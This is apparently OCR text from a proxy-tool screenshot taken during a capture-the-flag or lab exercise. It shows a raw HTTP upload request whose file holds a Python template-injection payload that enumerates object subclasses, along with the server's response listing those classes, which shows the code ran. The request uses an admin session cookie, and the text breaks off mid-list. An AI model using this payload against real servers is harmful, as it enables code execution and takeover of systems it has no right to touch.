 1 POST /submit HTTP/1.1
2 Host: 103.97.125.56:30302
3 Content-Length: 242
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://103.97.125.56:30302
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryM2k0uEQoXwfwhZPq
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Referer: http://103.97.125.56:30302/upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Zwzftw.SnvdrwtdsJiuSd-yfEX3q06uE64
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryM2k0uEQoXwfwhZPq
17 Content-Disposition: form-data; name="file"; filename="index.txt"
18 Content-Type: text/plain
19
20 {{ print(object.__class__.__bases__[0].__subclasses__()) }}
21 ------WebKitFormBoundaryM2k0uEQoXwfwhZPq--
22
30 <code>
31 {{ print(object.__class__.__bases__[0].__subclasses__()) }}
32
33 </code>
34 </pre>
35 <p>
Results of code:
</p>
36 <pre>
37 <code>
38 [&lt;class &#39;type&#39;&gt;, &lt;class &#39;weakref&#39;&gt;, &lt;class
&#39;weakcallableproxy&#39;&gt;, &lt;class &#39;weakproxy&#39;&gt;,
&lt;class &#39;int&#39;&gt;, &lt;class &#39;bytearray&#39;&gt;, &lt;class
&#39;bytes&#39;&gt;, &lt;class &#39;list&#39;&gt;, &lt;class
&#39;NoneType&#39;&gt;, &lt;class &#39;NotImplementedType&#39;&gt;,
&lt;class &#39;traceback&#39;&gt;, &lt;class &#39;super&#39;&gt;, &lt;class
&#39;range&#39;&gt;, &lt;class &#39;dict&#39;&gt;, &lt;class
&#39;dict_keys&#39;&gt;, &lt;class &#39;dict_values&#39;&gt;, &lt;class
&#39;dict_items&#39;&gt;, &lt;class &#39;dict_reversekeyiterator&#39;&gt;,
&lt;class &#39;dict_reversevalueiterator&#39;&gt;, &lt;class
&#39;dict_reverseitemiterator&#39;&gt;, &lt;class
&#39;odict_iterator&#39;&gt;, &lt;class &#39;set&#39;&gt;, &lt;class
&#39;str&#39;&gt;, &lt;class &#39;slice&#39;&gt;, &lt;class
&#39;staticmethod&#39;&gt;, &lt;class &#39;complex&#39;&gt;, &lt;class
&#39;float&#39;&gt;, &lt;class &#39;frozenset&#39;&gt;, &lt;class
&#39;property&#39;&gt;, &lt;class &#39;managedbuffer&#39;&gt;, &lt;class
&#39;memoryview&#39;&gt;, &lt;class &#39;tuple&#39;&gt;, &lt;class
&#39;enumerate&#39;&gt;, &lt;class &#39;reversed&#39;&gt;, &lt;class
&#39;stderrprinter&#39;&gt;, &lt;class &#39;code&#39;&gt;, &lt;class
&#39;frame&#39;&gt;, &lt;class &#39;builtin_function_or_method&#39;&gt;,
&lt;class &#39;method&#39;&gt;, &lt;class &#39;function&#39;&gt;, &lt;class
&#39;mappingproxy&#39;&gt;, &lt;class &#39;generator&#39;&gt;, &lt;class
&#39;getset_descriptor&#39;&gt;, &lt;class &#39;wrapper_descriptor&#39;&gt;,
&lt;class &#39;method-wrapper&#39;&gt;, &lt;class &#39;ellipsis&#39;&gt;,
&lt;class &#39;member_descriptor&#39;&gt;, &lt;class
&#39;types.SimpleNamespace&#39;&gt;, &lt;class &#39;PyCapsule&#39;&gt;,
&lt;class &#39;longrange_iterator&#39;&gt;, &lt;class &#39;cell&#39;&gt;,
&lt;class &#39;instancemethod&#39;&gt;, &lt;class